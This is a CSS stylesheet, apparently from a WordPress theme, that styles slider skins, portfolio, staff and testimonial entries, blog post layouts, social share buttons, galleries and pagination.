/*mobile alt*/
.page-slider-mobile-alt { width: 100%; height: auto; display: block; }

/*main*/
.page-with-slider.woocommerce .page-slider { margin-bottom: 30px }
.ls-thumbnail-hover-img img { width: 100% }

/*default skin*/
body .ls-defaultskin { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99 !important; }
body .ls-defaultskin .ls-nav-prev,
body .ls-defaultskin .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-defaultskin .ls-nav-next,
body .ls-defaultskin .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-defaultskin .ls-nav-prev:hover,
body .ls-defaultskin .ls-nav-next:hover { opacity: 0.5 }
body .ls-borderlesslight .ls-nav-prev,
body .ls-borderlesslight .ls-nav-next { z-index: 99 !important }

/*minimal skin*/
body .ls-minimal { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-minimal .ls-nav-prev,
body .ls-minimal .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-minimal .ls-nav-next,
body .ls-minimal .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-minimal .ls-nav-prev:hover,
body .ls-minimal .ls-nav-next:hover { opacity: 0.5 }

/*full-width skin*/
body .ls-fullwidth { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidth .ls-nav-prev,
body .ls-fullwidth .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidth .ls-nav-next,
body .ls-fullwidth .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidth .ls-nav-prev:hover,
body .ls-fullwidth .ls-nav-next:hover { opacity: 0.5 }

/*full-width dark skin*/
body .ls-fullwidthdark { padding: 0; background: none; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-next { top: 50%; margin: -40px 0 0; background: #000; opacity: 0.2; height: 80px; width: 50px; z-index: 99; }
body .ls-fullwidthdark .ls-nav-prev,
body .ls-fullwidthdark .ls-nav-prev:hover { background: #000 url("images/arrows/ls-arrow-left.png") no-repeat center center; left: 0; }
body .ls-fullwidthdark .ls-nav-next,
body .ls-fullwidthdark .ls-nav-next:hover { background: #000 url("images/arrows/ls-arrow-right.png") no-repeat center center; right: 0; }
body .ls-fullwidthdark .ls-nav-prev:hover,
body .ls-fullwidthdark .ls-nav-next:hover { opacity: 0.5 }

/*pagination buttons*/
body .ls-fullwidthdark .ls-bottom-slidebuttons,
body .ls-fullwidthdark .ls-nav-start,
body .ls-fullwidthdark .ls-nav-stop,
body .ls-fullwidthdark .ls-nav-sides { top: -40px }

/*box shadow*/
body .ls-shadow { opacity: 0.4; -moz-opacity: 0.4; -webkit-opacity: 0.4; }

/*remove text decoration on links*/
.ls-container a,
.ls-container a:hover,
.ls-container a:active { text-decoration: none }

/*link classes*/
.ls-container .layerslider-button:hover { text-decoration: none; text-decoration: none; opacity: 0.85; }
.ls-container .layerslider-button:active { opacity: 1; box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }

/*revolution slider fixes*/
.tparrows.preview2:after { line-height: 1 }

/*slider revolution custom navigation*/
.tparrows.custom { background: none; width: 46px; height: 46px; border-radius: 50%; border: 2px solid #fff; text-align: center; transition: all 0.25s ease-in-out; position: absolute; top: 50% !important; margin-top: -23px !important; color: #fff; }
.tparrows.custom:hover { background: #fff; color: #000; }
.tparrows.custom:after { display: block; font-family: "FontAwesome"; font-style: normal; font-weight: normal; letter-spacing: normal; position: absolute; left: 0; top: 0; height: 42px; line-height: 42px; width: 42px; text-align: center; font-size: 28px; }
.tparrows.custom.tp-leftarrow:after { content: "\f104"; }
.tparrows.custom.tp-rightarrow:after { content: "\f105"; }
.tp-bullets.simplebullets.custom .bullet { height: 12px; width: 12px; border: 2px solid #fff; display: block; float: left; border-radius: 50%; margin-left: 5px; transition: all 0.25s ease-in-out; cursor: pointer; }
.tp-bullets.simplebullets.custom .bullet.selected, .tp-bullets.simplebullets.custom .bullet:hover { background: #fff; }
.tp-bullets.simplebullets.custom .bullet.first { margin-left: 0; }

/*--------------------------------------------------------------
- FlexSlider
--------------------------------------------------------------*/
.flexslider-container { position: relative }

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus { outline: none }
.slides,
.flex-control-nav,
.flex-direction-nav { margin: 0; padding: 0; list-style: none !important; }
.entry .flexslider ul,
.entry .flexslider ol { margin: 0 }

/* FlexSlider Necessary Styles */
.flexslider { margin: 0; padding: 0; }
.flexslider .slides { position: relative; z-index: 1; }
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }
.flexslider .slides > li:first-child { display: block; -webkit-backface-visibility: visible; }
.flexslider .slides img { width: 100%; display: block; box-shadow: #000 0em 0em 0em; }
.flexslider .flex-pauseplay span { text-transform: capitalize }

/* Clearfix for the .slides element */
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
html[xmlns] .slides { display: block }
* html .slides { height: 1% }

/* No JavaScript Fallback */
.no-js .slides > li:first-child { display: block }

/*--------------------------------------------------------------
- Portfolio
--------------------------------------------------------------*/

/*entries*/
.portfolio-entry-title { font-size: 1.077em; margin: 0; }
.vcex-portfolio-entry-media,
.portfolio-entry-media { position: relative; overflow: hidden; }
.portfolio-entry-media-link { display: block }
.vcex-portfolio-entry-media img,
.portfolio-entry-media img { display: block; width: 100%; box-shadow: #000 0em 0em 0em; }
.portfolio-entry-details { background: #f7f7f7; border: 1px solid #eee; padding: 15px; }
.portfolio-entry-details p { margin-bottom: 15px }
.portfolio-entry-details p:last-child { margin: 0 }
.portfolio-entry-excerpt { margin-top: 5px }

/*dark entry details for no-margins grid*/
.vcex-no-margin-grid .portfolio-entry-details,
.portfolio-no-margins .portfolio-entry-details { background: #262626; border: none; color: #787878; }
.vcex-no-margin-grid .portfolio-entry-title a,
.portfolio-no-margins .portfolio-entry-title a { color: #fff }

/*one column grid*/
#portfolio-entries .portfolio-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-media { width: 45%; float: left; margin: 0 30px 0 0; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-details { background: none; border: none; padding: 0; }
#portfolio-entries .portfolio-entry.span_1_of_1 .portfolio-entry-title { margin: 0 }

/*single portfolio*/
#portfolio-post-comments { margin-top: 50px }
#portfolio-single-media { margin-bottom: 30px }

/*pass protection*/
.protected-item-form { margin-botom: 30px }
.protected-item-form p:first-child { margin: 0 0 20px; color: #666; }
.protected-item-form input { margin-top: 10px; border-radius: 3px; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; }
.protected-item-form input:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }

/*single portfolio related*/
.related-portfolio-posts { margin: 0 0 30px; }

/*no margins archives*/
.portfolio-no-margins .col { margin: 0 !important; padding: 0 !important; }

/*--------------------------------------------------------------
- Staff
--------------------------------------------------------------*/

/*entries*/
.staff-entry-title { font-size: 1.077em; color: #000; margin: 0 0 5px; font-weight: bold; font-weight: 600; }
.staff-entry { text-align: left; margin-bottom: 30px; }
.staff-entry-details { padding-top: 15px }
.staff-entry-media { position: relative }
.staff-entry-media-link { display: block }
.staff-entry-media img { display: block; margin: 0 auto; }
.staff-entry-position { font-size: 0.923em; color: #777; list-style: none; margin: -5px 0 10px; }
.staff-entry-excerpt p { margin-bottom: 15px }
.staff-entry-excerpt,
.staff-entry-excerpt p:last-child { margin: 0 }
.staff-social { margin-top: 5px }
.staff-social a { display: block; float: left; color: #bbb; font-size: 14px; margin-left: 5px; margin-top: 5px; border: 1px solid #eee; border-radius: 24px; height: 24px; line-height: 24px; width: 24px; text-align: center; }
.staff-social a:first-child { margin-left: 0 }
.staff-social a:hover { text-decoration: none; background: #f7f7f7; }
.staff-social a.staff-twitter:hover { color: #00aced }
.staff-social a.staff-facebook:hover { color: #3b5998 }
.staff-social a.staff-pinterest:hover { color: #cb2027 }
.staff-social a.staff-google-plus:hover { color: #dd4b39 }
.staff-social a.staff-linkedin:hover { color: #4875b4 }
.staff-social a.staff-dribbble:hover { color: #ef5b93 }
.staff-social a.staff-skype:hover { color: #04b1f5 }
.staff-social a.staff-envelope:hover { color: #666 }
.staff-entry .vcex-readmore { margin-top: 15px }

/*one column grid*/
#staff-entries .staff-entry.span_1_of_1 { margin: 0 0 30px; float: none; border: none; }
#staff-entries .staff-entry.span_1_of_1 .staff-entry-media { width: 45%; float: left; padding: 0 30px 0 0; }
#staff-entries .staff-entry.span_1_of_1 .staff-entry-details { width: 55%; float: right; padding-top: 0; }

/*vc composer carousel social*/
.vcex-caroufredsel-staff .staff-social a { border-color: #ddd }
.vcex-caroufredsel-staff .staff-social a:hover { background: #fff }

/*posts*/
#staff-post-thumbnail { margin-bottom: 20px }
#staff-post-thumbnail img { display: block; margin: 0; }
#staff-single-media { margin-bottom: 30px }

/*single staff related*/
.related-staff-posts { margin: 0 0 40px; }

/*no margins archives*/
.staff-no-margins .col { margin: 0 !important; padding: 0 !important; }

/*--------------------------------------------------------------
- Testimonials
--------------------------------------------------------------*/
.testimonial-entry-content { position: relative; border: 1px solid #eee; background: #f7f7f7; padding: 20px; border-radius: 3px; }
.testimonial-caret { position: absolute; display: block; background: url("images/base/testimonials-arrow.png") no-repeat; left: 10px; height: 12px; width: 20px; bottom: -12px; }
.testimonial-entry-content p { margin: 0 0 15px }
.testimonial-entry-content p:last-child { margin: 0 }
.testimonial-entry-bottom { margin-top: 20px }
.testimonial-entry-thumb { float: left; margin-right: 20px; min-width: 45px; }
.testimonial-entry-thumb img { display: block; padding: 3px; border: 1px solid #eee; border-radius: 50%; }
.testimonial-entry-meta { float: left }
.testimonial-entry-author { display: block; font-weight: bold; font-weight: 600; color: #000; font-size: 1.077em; }
.testimonial-entry-company { margin-top: -2px; display: block; color: #999; font-size: 13px; }

/*single*/
.single-testimonials .left-sidebar blockquote { margin-top: 0 }
.single-testimonials .right-sidebar blockquote { margin-top: 0 }

/*--------------------------------------------------------------
- Post Meta Styles
--------------------------------------------------------------*/
/*meta*/
.meta { font-size: 0.923em; color: #777; list-style: none; margin: 0 0 10px; }
.meta li { float: left; margin: 0 20px 5px 0; }
.meta li:last-child { margin-right: 0 }
.meta li .fa { margin-right: 8px }
.meta a { color: #777; text-decoration: none; }
.meta a:hover { color: #000; text-decoration: none; }

/*--------------------------------------------------------------
- Blog General Styles
--------------------------------------------------------------*/

/*general entry styles*/
.blog-entry a.blog-entry-media-link { display: block; margin: 0 auto; }
.blog-entry.format-link .blog-entry-title { color: #555 }
.blog-entry-media img { display: block; margin: 0 auto; width: 100%; }
.single-post .blog-entry.grid-entry-style.format-quote { width: 100%; margin: 0; }
.format-quote { overflow: hidden }
.blog-entry-readmore span.readmore-rarr { margin-left: 3px }
.blog-entry .social-share-title { display: none; }

/*post gallery*/
.gallery-format-post-slider-wrap ul,
.gallery-format-post-slider-wrap ol { margin: 0; list-style: none; }
.gallery-format-post-slider-wrap ul li { list-style: none }
.gallery-format-post-slider-wrap .flex-control-thumbs { padding-top: 10px; z-index: 99; }
.gallery-format-post-slider-wrap .flex-control-thumbs:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.gallery-format-post-slider-wrap .flex-control-thumbs li { display: block; float: left; margin-right: 5px; margin-bottom: 5px; cursor: pointer; height: auto; width: 50px; }
.gallery-format-post-slider-wrap .flex-control-thumbs li a { display: block }
.gallery-format-post-slider-wrap .flex-control-thumbs li img { width: 100%; display: block; opacity: 0.4; margin-bottom: 3px; -webkit-transition: opacity 0.2s ease-in-out; -moz-transition: opacity 0.2s ease-in-out; -ms-transition: opacity 0.2s ease-in-out; -o-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; box-shadow: #000 0em 0em 0em; }
.gallery-format-post-slider-wrap .flex-control-thumbs img.flex-active,
.gallery-format-post-slider-wrap .flex-control-thumbs li img:hover { opacity: 1 }
.gallery-format-post-slider-wrap .flex-direction-nav a { display: block; width: 40px; height: 60px; line-height: 60px; margin-top: -30px; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0.7; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: opacity .3s ease; -moz-transition: opacity .3s ease; transition: opacity .3s ease; background: #000; color: #fff; text-align: center; font-size: 1.385em; }
.gallery-format-post-slider-wrap .flex-direction-nav .flex-prev { left: 0; border-radius: 0 3px 3px 0; }
.gallery-format-post-slider-wrap .flex-direction-nav .flex-next { right: 0; border-radius: 3px 0 0 3px; }
.gallery-format-post-slider-wrap .flex-direction-nav a:hover { opacity: 1 }

/*audio format*/
.blog-entry-img-link { position: relative; display: block; }
.blog-entry-music-icon-overlay { position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: rgba(0,0,0,0.4); transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.blog-entry-music-icon-overlay:hover { background: rgba(0,0,0,0.6) }
.blog-entry-music-icon-overlay .fa { display: block; position: absolute; top: 50%; left: 50%; margin-top: -20px; margin-left: -20px; height: 40px; width: 40px; line-height: 40px; text-align: center; background: #fff; color: #000; font-size: 1.385em; border-radius: 99px; opacity: 0.85; -moz-opacity: 0.85; -webkit-opacity: 0.85; }
.blog-post-audio { overflow: hidden; width: 100%; }
.blog-post-audio iframe,
.blog-post-audio embed { max-width: 100% }

/*--------------------------------------------------------------
- Blog Entry: Full-Width
--------------------------------------------------------------*/

/*main*/
.blog-entry.large-image-entry-style { position: relative; margin-bottom: 40px; padding-bottom: 20px; border-bottom: 1px solid #eee; margin-left: 0; }
.blog-entry.large-image-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.blog-entry.large-image-entry-style .blog-entry-media,
.blog-entry.large-image-entry-style .blog-entry-excerpt,
.blog-entry.large-image-entry-style .blog-entry-readmore { margin-bottom: 20px }
.blog-entry.large-image-entry-style .blog-entry-excerpt p:last-child { margin: 0 }

/*author avatars in blog entries*/
.blog-entry.large-image-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 20px; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }
.blog-entry.large-image-entry-style .blog-entry-author-avatar,
.blog-entry.large-image-entry-style .blog-entry-author-avatar img { height: 74px; width: 74px; }

/*quote format*/
.blog-entry.large-image-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; border-bottom: none; }
.blog-entry.large-image-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.large-image-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.large-image-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; font-size: 60px; display: block; z-index: 1; opacity: 0.1; }

/*audio format*/
.blog-entry.large-image-entry-style .blog-entry-music-icon-overlay .fa { height: 60px; line-height: 60px; width: 60px; margin-top: -30px; margin-left: -30px; }

/*readmore*/
.blog-entry.large-image-entry-style .blog-entry-readmore { margin-top: 0px }

/*--------------------------------------------------------------
- Blog Entry: Thumbnail
--------------------------------------------------------------*/

/*main*/
.blog-entry.thumbnail-entry-style { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.blog-entry.thumbnail-entry-style .blog-entry-media { float: left; width: 46%; }
.blog-entry.thumbnail-entry-style .blog-entry-content { float: right; width: 50%; }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-media { float: right }
#content-wrap.left-sidebar .blog-entry.thumbnail-entry-style .blog-entry-content { float: left }
.blog-entry.thumbnail-entry-style .social-share-buttons { display: none !important }
.blog-entry.thumbnail-entry-style.no-featured-image .blog-entry-content { float: none; width: 100%; }

/*title*/
.blog-entry.thumbnail-entry-style .blog-entry-title { font-size: 24px; margin: 0 0 5px; line-height: 1.3em; font-weight: 400; }

/*excerpt*/
.blog-entry.thumbnail-entry-style .blog-entry-excerpt { margin-bottom: 30px }

/*author avatars in blog entries*/
.blog-entry.thumbnail-entry-style .header-with-avatar { position: relative; padding-left: 100px; margin-bottom: 25px; }
.blog-entry.thumbnail-entry-style .blog-entry-author-avatar { position: absolute; left: 0; top: 0; }

/* gallery */
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap { margin: 0 }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.thumbnail-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 1.077em; margin-top: -20px; }

/*quote format*/
.blog-entry.thumbnail-entry-style.format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.blog-entry.thumbnail-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.thumbnail-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.thumbnail-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #fff; font-size: 60px; display: block; z-index: 1; opacity: 0.15; }

/*--------------------------------------------------------------
- Blog Entry: Grid
--------------------------------------------------------------*/

/*main*/
.blog-isotope-grid .infinite-scroll-loader { bottom: 0 }
.blog-entry.grid-entry-style { float: left }
.blog-entry.grid-entry-style .blog-entry-inner { padding: 0 20px 20px; border: 1px solid #eee; }
.blog-entry.grid-entry-style .blog-entry-media { margin: 0 -20px }
.blog-entry.grid-entry-style .social-share-buttons { display: none !important }

/*title*/
.blog-entry.grid-entry-style header { margin-top: 20px }
.blog-entry.grid-entry-style .blog-entry-title { font-size: 1.231em; margin: 0 0 5px; line-height: 1.5em; font-weight: 400; }

/*author avatars in blog entries*/
.blog-entry.grid-entry-style .blog-entry-author-avatar { display: none }

/* gallery */
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-control-thumbs { display: none !important }
.blog-entry.grid-entry-style .gallery-format-post-slider-wrap .flex-direction-nav a { height: 40px; width: 25px; line-height: 40px; font-size: 1.077em; margin-top: -20px; }

/*quote format*/
.blog-entry.grid-entry-style.format-quote .post-quote-entry-inner { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.blog-entry.grid-entry-style.format-quote p:last-child { margin: 0 }
.blog-entry.grid-entry-style.format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.blog-entry.grid-entry-style.format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; color: #999; font-size: 60px; display: block; z-index: 1; opacity: 0.15; }

/*excerpt*/
.blog-entry.grid-entry-style .blog-entry-excerpt { margin-top: 10px }

/*read more button*/
.blog-entry.grid-entry-style .blog-entry-readmore { margin-top: 20px }

/*--------------------------------------------------------------
- Single Blog Posts
--------------------------------------------------------------*/
.single-post .entry { margin-bottom: 40px; }

/*post title */
.post-title { font-size: 24px; margin: 0 0 10px; line-height: 1.3em; font-weight: 400; }

/*meta*/
#content-wrap.full-screen .meta { display: none }
.single-post .meta { margin: 0 0 20px; }

/*meta with title*/
.single-post-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.single-post .meta.meta-with-title { border: none; padding: 0; }

/*post thumbnail*/
#post-media { display: block; position: relative; margin-bottom: 20px; }
#post-media img { display: block; margin: 0 auto; width: 100%; }
.post-media-caption { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 15px; background: #000; background: rgba(0,0,0,0.75); color: #fff; font-size: 0.923em; font-weight: normal; }
.post-media-caption p { color: #fff }
.post-media-caption a { color: #fff; text-decoration: underline; }
.post-media-caption p:last-child { margin: 0 }

/*post series*/
#post-series { padding: 0 25px 25px; background: #f7f7f7; border: 1px solid #e4e4e4; margin-bottom: 30px; }
#post-series-title { background: #eee; font-size: 1.231em; font-weight: 400; margin: 0 -25px 25px; padding: 10px 25px; color: #000; border-bottom: 1px solid #e4e4e4; }
#post-series ul { list-style: none !important; margin: 0 !important; }
#post-series li { padding: 7px 0; border-bottom: 1px solid #eee; }
#post-series li:first-child { padding-top: 0; }
#post-series li:last-child { border: none; padding-bottom: 0; }
#post-series .post-series-count { font-weight: bold; font-weight: 600; color: #000; margin-right: 10px; }
#post-series .post-series-current { color: #777; text-decoration: line-through; }

/*tags*/
.post-tags { margin-bottom: 40px }

/*author bio*/
.author-bio { position: relative; margin: 0 0 40px; background: #f7f7f7; border: 1px solid #e4e4e4; padding: 25px 25px 25px 125px; }
.author-bio-avatar { position: absolute; top: 20px; left: 20px; }
.author-bio-avatar img { display: block; border-radius: 74px; -moz-border-radius: 74px; -webkit-border-radius: 74px; height: 74px; width: 74px; }
.author-bio-title { font-weight: bold; font-weight: 600; color: #000; font-size: 1.077em; margin: 0 0 10px; }
.author-bio-title a { color: #000 }
.author-bio-description p:last-child { margin: 0 }
.author-bio-social { margin-top: 15px }
.author-bio-social a { display: block; float: left; color: #fff; height: 25px; line-height: 25px; width: 25px; border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; text-align: center; margin-right: 4px; font-size: 13px; background: #1e1e1e; }
.author-bio-social a:hover { color: #fff; text-decoration: none; opacity: 0.8; }
.author-bio-social a:active { box-shadow: inset 0 1px 4px rgba(0,0,0,0.4) }
.author-bio-social a.twitter { background: #00ACED }
.author-bio-social a.facebook { background: #3B5998 }
.author-bio-social a.google-plus { background: #D14836 }
.author-bio-social a.pinterest { background: #CB2027 }
.author-bio-social a.linkedin { background: #007FB1 }
.author-bio-social a.instagram { background: #517fa4 }

/*related posts*/
.related-posts { margin-bottom: 20px; overflow: hidden; }
.related-posts li { margin-bottom: 20px }
.related-posts li:last-child,
.related-posts li p:last-child { margin-bottom: 0 }
.related-post-thumb { display: block }
.related-post-thumb img { display: block; width: 100%; }
.related-post-thumb img:hover { opacity: 0.8 }
.related-post-title { font-weight: bold; font-weight: 600; color: #000; margin-bottom: 5px; display: inline-block; }
.related-post-title:hover { text-decoration: none }
.related-post-content { padding: 10px; background: #f7f7f7; border: 1px solid #eee; }
.related-post-excerpt { font-size: 0.923em; line-height: 1.7em; }
.related-post-excerpt p:last-child { margin: 0 }

/*Quote post format*/
.single .format-quote { position: relative; display: block; padding: 20px 30px; font-size: 1.231em; z-index: 2; background: #f7f7f7; }
.single .format-quote p:last-child { margin: 0 }
.single .format-quote .quote-entry-author { margin-top: 15px; font-size: 0.923em; font-weight: 300; text-decoration: underline; }
.single .format-quote .fa-quote-right { position: absolute; right: 15px; bottom: 15px; font-size: 60px; display: block; z-index: 1; opacity: 0.1; }

/*--------------------------------------------------------------
- Other Custom Post Types
--------------------------------------------------------------*/
.custom-posttype-entry { position: relative; margin-bottom: 30px; padding-bottom: 30px; border-bottom: 1px solid #eee; }
.custom-posttype-entry-media { margin-bottom: 20px; }
.custom-posttype-entry-title { font-size: 24px; margin: 0 0 10px; font-weight: 400; }
.custom-posttype-entry-excerpt { margin-bottom: 20px; }
.custom-posttype-entry-excerpt p:last-child { margin: 0; }

/*--------------------------------------------------------------
- Social Sharing
--------------------------------------------------------------*/
.social-share-title span { background: #fff; padding-right: 15px; }

/*vertical social share*/
.social-share-buttons.position-vertical { position: absolute; top: 0; left: -55px; z-index: 9; width: 35px; list-style: none; margin: 0; }
.left-sidebar .social-share-buttons.position-vertical { right: -55px; left: auto; }
.social-share-buttons.position-vertical li { float: left }
.social-share-buttons.position-vertical li:first-child { border-top: 1px solid #e4e4e4 }

/*horizontal social share*/
.social-share-buttons.position-horizontal { position: inherit; top: auto; left: auto; width: auto; height: auto; margin: 0 0 40px; }
.social-share-buttons.position-horizontal li { float: left; margin: 0 5px 0 0; border: none; }
.social-share-buttons.position-horizontal li a { color: #999; width: auto; padding: 0 10px; height: 30px; line-height: 30px; display: block; border: 1px solid #e4e4e4; text-decoration: none !important; font-weight: normal; }
.social-share-buttons.position-horizontal li .fa { margin-right: 5px }
.social-share-buttons.position-horizontal .social-share-button-text { font-size: 13px }

/*minimal social share*/
.social-share-buttons li a { color: #999; width: 35px; height: 35px; line-height: 35px; display: block; border: 1px solid #e4e4e4; border-top: none; text-align: center; -webkit-transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -ms-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; transition: all .15s ease-in-out; font-size: 1.077em; }
.social-share-buttons li a:hover { background: #f7f7f7 }
.social-share-buttons li.share-twitter a:hover { color: #00aced }
.social-share-buttons li.share-facebook a:hover { color: #3b5998 }
.social-share-buttons li.share-pinterest a:hover { color: #cb2027 }
.social-share-buttons li.share-googleplus a:hover { color: #dd4b39 }
.social-share-buttons li.share-linkedin a:hover { color: #4875B4 }

/*flat social share*/
.style-flat li li:first-child { border: none }
.social-share-buttons.style-flat li a { color: #fff !important; border: none !important; border-radius: 2px; }
.style-flat li.share-twitter a { background: #00aced }
.style-flat li.share-twitter a:hover { background: #0093cb }
.style-flat li.share-facebook a { background: #3b5998 }
.style-flat li.share-facebook a:hover { background: #324b80 }
.style-flat li.share-pinterest a { background: #cb2027 }
.style-flat li.share-pinterest a:hover { background: #ae1b21 }
.style-flat li.share-googleplus a { background: #dd4b39 }
.style-flat li.share-googleplus a:hover { background: #d03724 }
.style-flat li.share-linkedin a { background: #4875B4 }
.style-flat li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-flat li { margin-bottom: 3px }

/*3d social share*/
.style-three-d li li:first-child { border: none }
.social-share-buttons.style-three-d li a { color: #fff !important; border: none; border-bottom: 3px solid rgba(0,0,0,0.25); border-radius: 2px; }
.social-share-buttons.style-three-d li a:active { border-bottom-color: transparent }
.style-three-d li.share-twitter a { background: #00aced }
.style-three-d li.share-twitter a:hover { background: #0093cb }
.style-three-d li.share-facebook a { background: #3b5998 }
.style-three-d li.share-facebook a:hover { background: #324b80 }
.style-three-d li.share-pinterest a { background: #cb2027 }
.style-three-d li.share-pinterest a:hover { background: #ae1b21 }
.style-three-d li.share-googleplus a { background: #dd4b39 }
.style-three-d li.share-googleplus a:hover { background: #d03724 }
.style-three-d li.share-linkedin a { background: #4875B4 }
.style-three-d li.share-linkedin a:hover { background: #3e659c }
.social-share-buttons.style-three-d li { margin-bottom: 3px }

/*social light - counter style*/
.social-buttons .socialite { display: block; position: relative; }
.social-share-buttons.style-counter { min-height: 1px; min-width: 1px; }
.social-share-buttons.position-vertical.style-counter { width: auto; left: -80px; }
.social-share-buttons.style-counter li,
.social-share-buttons.style-counter a { border: none !important }
.social-share-buttons.style-counter.position-vertical li { display: block; float: none; margin: 0; }
.social-share-buttons.position-horizontal.style-counter li { display: block; float: left; margin-right: 7px; }
.social-share-buttons.style-counter a { border: none !important; background: none !important; }

/*--------------------------------------------------------------
- WP Gallery
--------------------------------------------------------------*/
#content-wrap.full-width .gallery-item { margin-bottom: 15px }
#content-wrap.left-sidebar .gallery-item,
#content-wrap.right-sidebar .gallery-item { margin-bottom: 10px }
.wpex-gallery { margin-bottom: 15px }
#wrap .wpex-gallery p { margin: 0 }
#wrap .gallery { margin: 0 -10px; }
.gallery-item { padding: 0 10px; }
#wrap .gallery-item img { display: block; border: none; width: 100%; }
.gallery-item img:hover { opacity: 0.8 }
.gallery-caption { font-size: 0.923em; background: #f7f7f7; border: 1px solid #e4e4e4; border-top: none; text-align: center; padding: 5px 10px; }

/*--------------------------------------------------------------
- Pagination
--------------------------------------------------------------*/

/*next/previous posts*/
.post-pagination { border-top: 1px solid #eee; padding: 30px 0; color: #888; }
.post-pagination a { color: #888 }
.post-pagination .post-prev { float: left; width: 48%; }
.post-pagination .post-prev span { margin-right: 5px }
.post-pagination .post-next { float: right; width: 48%; text-align: right; }
.post-pagination .post-next span { margin-left: 5px }
.post-pagination a:hover { text-decoration: none; color: #000; }
#content-wrap.full-screen .post-pagination { display: none }

/*standard*/
ul.page-numbers { list-style: none; margin: 0; }
.wpb_column ul.page-numbers { margin: 10px 0 0; }
ul.page-numbers li { display: block; float: left; margin: 0 4px 4px 0; text-align: center; }
